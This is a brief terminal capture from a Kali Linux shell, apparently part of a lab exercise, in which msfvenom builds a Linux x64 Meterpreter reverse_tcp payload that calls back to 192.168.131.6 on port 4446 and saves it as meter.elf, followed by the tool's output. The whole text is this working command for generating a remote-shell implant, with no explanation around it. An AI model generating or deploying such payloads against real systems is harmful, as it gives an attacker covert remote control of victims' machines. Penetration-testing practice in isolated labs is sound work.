 ┌──(kali㉿202212063036)-[~/exp2]
└─$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.131.6 LPORT=4446 -f elf -o meter.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: meter.elf